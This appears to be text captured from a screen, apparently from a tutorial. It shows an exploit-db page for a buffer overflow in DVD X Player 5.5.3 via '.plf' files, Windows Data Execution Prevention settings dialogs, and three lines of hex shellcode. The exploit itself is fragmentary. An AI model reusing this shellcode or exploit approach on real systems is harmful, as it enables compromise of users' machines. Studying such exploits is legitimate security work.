 https://www.exploit-db.com/exploits/46584
Search...
DVD X Player 5.5.3 - '.plf' Bu...
Copy
#!/usr/bin/env python
# Exploit Title: DVD X Player 5.5.3 Buffer Overflow
# Date: 20-03-2019
System Properties
Computer Name
Hardware
Advanced
System Protection
Remote
You must be logged on as an Administrator to make most of these changes.
Performance
Visual effects, processor scheduling, memory usage, and virtual memory
Settings...
User Profiles
Desktop settings related to your sign-in
Settings...
Startup and Recovery
System startup, system failure, and debugging information
Settings...
Environment Variables...
OK
Cancel
Apply
Performance Options
Visual Effects
Advanced
Data Execution Prevention
Data Execution Prevention (DEP) helps protect against
damage from viruses and other security threats. How
does it work?
Turn on DEP for essential Windows programs and services only
Turn on DEP for all programs and services except those I select:
Add...
Remove
Your computer's processor supports hardware-based DEP.
OK
Cancel
Apply
shellcode += "\xc2\x6e\xc9\x13\x8c\x86\xa4\x07\x79\x67\xf3\x75"
shellcode += "\x2c\x78\x29\x11\xb2\xeb\xb6\xe1\xbd\x17\x61\xb6"
shellcode += "\xea\xe6\x78\x52\x07\x50\xd3\x40\xda\x04\x1c\xc0"